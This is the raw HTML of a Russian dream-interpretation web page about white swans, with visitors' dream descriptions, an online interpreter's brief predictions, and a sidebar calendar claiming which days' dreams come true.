src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>я спасала белых лебедей. Достала из воды и посадила их в клетки. Клетка была без одной стенки, они могли свободно из нее выйти. Но черный кот напал на них и начал душить за шею. Я пыталась прогнать кота, но у меня не получилось. Он убил всех лебедей</p> <a rel='nofollow' class='comment-reply-link' href='#comment-44635' data-commentid="44635" data-postid="72167" data-belowelement="comment-44635" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div><ul class="children"><li id="li-comment-45782" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-45782"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон указывает на сильную обиду или чувство вины, которые вы испытываете по отношению к близкому человеку. Также сновидение может предупреждать о подлом поступке друга или коллег.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-45782' data-commentid="45782" data-postid="72167" data-belowelement="comment-45782" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-45726" class="comment even thread-even depth-1"><div class="comment-body" id="comment-45726"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">галина<div class="comment-content"><p>Под утро приснился сон. Стая  белых лебедей, взрослых, плавали уменя дома в зале в чистой воде я одного погладила.  А потом было ощущение как будто они вылетали в открытое окно(но я не видела)</p> <a rel='nofollow' class='comment-reply-link' href='#comment-45726' data-commentid="45726" data-postid="72167" data-belowelement="comment-45726" data-respondelement="respond" data-replyto="Комментарий к записи галина" aria-label='Комментарий к записи галина'>Ответить</a></div></div><ul class="children"><li id="li-comment-46820" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-46820"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон &#8212; знак у спеха в любых начинаниях и взаимной любви.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-46820' data-commentid="46820" data-postid="72167" data-belowelement="comment-46820" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-53098" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-53098"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/38df0747566c4a5a070ebe696b40fb64?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/38df0747566c4a5a070ebe696b40fb64?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/38df0747566c4a5a070ebe696b40fb64?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38df0747566c4a5a070ebe696b40fb64?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Татьяна<div class="comment-content"><p>Белый лебедь прилетел в руки . Я его гладила и любовалась им, а он в свою очередь , меня пощипывал.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-53098' data-commentid="53098" data-postid="72167" data-belowelement="comment-53098" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div></div><ul class="children"><li id="li-comment-54351" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-54351"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон указывает на скорое исполнение желания и радостное событие.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-54351' data-commentid="54351" data-postid="72167" data-belowelement="comment-54351" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-53320" class="comment even thread-even depth-1"><div class="comment-body" id="comment-53320"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Ольга<div class="comment-content"><p>Мне приснилось, что в небе летят три белых лебедя. Затем они начали стремительно падать, и когда упали,я увидела кровь. Их подстрелили. Лебеди были мертвы. На улице была ночь,темно. Светили фонари.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-53320' data-commentid="53320" data-postid="72167" data-belowelement="comment-53320" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a></div></div><ul class="children"><li id="li-comment-54147" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-54147"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон указывает на временную недостижимость поставленных целей.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-54147' data-commentid="54147" data-postid="72167" data-belowelement="comment-54147" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-62903" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-62903"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/487292fa65aa815b9b2d522acc822dce?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/487292fa65aa815b9b2d522acc822dce?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/487292fa65aa815b9b2d522acc822dce?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/487292fa65aa815b9b2d522acc822dce?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анна<div class="comment-content"><p>Мне приснилось под утро, что моя доченька балуется в руках со змейкой в доме. Я выхватываю эту змею и начинаю бить об радиатор, чтобы приглушить. Но появляются два лебедя (домашних) и начинают защищать меня и дочку от змеи(давят ее).</p> <a rel='nofollow' class='comment-reply-link' href='#comment-62903' data-commentid="62903" data-postid="72167" data-belowelement="comment-62903" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a></div></div><ul class="children"><li id="li-comment-63860" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-63860"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон означает, что ваши друзья придут к вам на помощь в трудную минуту.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-63860' data-commentid="63860" data-postid="72167" data-belowelement="comment-63860" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-64485" class="comment even thread-even depth-1"><div class="comment-body" id="comment-64485"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6d5d4875fe81fa658487000bf40090a4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6d5d4875fe81fa658487000bf40090a4?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6d5d4875fe81fa658487000bf40090a4?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d5d4875fe81fa658487000bf40090a4?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Оксана<div class="comment-content"><p>Приснилось, что лебедь у меня в руках снесла яйцо, оно было треснула, а внутри было много желтков</p> <a rel='nofollow' class='comment-reply-link' href='#comment-64485' data-commentid="64485" data-postid="72167" data-belowelement="comment-64485" data-respondelement="respond" data-replyto="Комментарий к записи Оксана" aria-label='Комментарий к записи Оксана'>Ответить</a></div></div><ul class="children"><li id="li-comment-66049" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-66049"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает повышение зарплаты или получение премии.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-66049' data-commentid="66049" data-postid="72167" data-belowelement="comment-66049" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-69191" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-69191"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/880804979467fd13a69de2bfea528503?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/880804979467fd13a69de2bfea528503?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/880804979467fd13a69de2bfea528503?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/880804979467fd13a69de2bfea528503?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Елена<div class="comment-content"><p>Значение сна, когда через мост перелилась вода как при наводнении и по той воде проплыла стая лебедей</p> <a rel='nofollow' class='comment-reply-link' href='#comment-69191' data-commentid="69191" data-postid="72167" data-belowelement="comment-69191" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a></div></div><ul class="children"><li id="li-comment-70747" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-70747"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон сулит удачное стечение обстоятельств и исполнение мечты.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-70747' data-commentid="70747" data-postid="72167" data-belowelement="comment-70747" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/l/snyatsya-lebedi-belye-72167/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='72167' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="528a57b294" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="168"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/l/snyatsya-lebedi-belye-72167/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='72167' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="528a57b294" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="143"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div 